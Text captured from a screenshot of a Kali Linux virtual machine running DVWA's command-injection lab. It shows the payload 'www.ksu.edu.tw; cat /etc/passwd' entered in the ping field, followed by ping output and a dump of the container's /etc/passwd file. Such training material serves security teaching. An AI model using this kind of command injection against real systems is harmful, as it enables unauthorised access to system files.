 Kali2019_v2_Docker_DVWA [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Firefox ESR Tue 22:17 1
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command I
127.0.0.1/vulnerabilities/exec/#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: www.ksu.edu.tw; cat /etc/passwd Submit
PING www.ksu.edu.tw (120.114.100.65): 56 data bytes
64 bytes from 120.114.100.65: icmp_seq=0 ttl=251 time=1.567 ms
64 bytes from 120.114.100.65: icmp_seq=1 ttl=251 time=2.984 ms
64 bytes from 120.114.100.65: icmp_seq=2 ttl=251 time=2.100 ms
64 bytes from 120.114.100.65: icmp_seq=3 ttl=251 time=1.227 ms
--- www.ksu.edu.tw ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 1.227/1.970/2.984/0.663 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
Right Ctrl